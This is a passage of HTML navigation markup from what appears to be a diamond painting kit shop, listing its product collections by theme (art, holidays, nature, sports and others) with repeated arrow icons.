                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
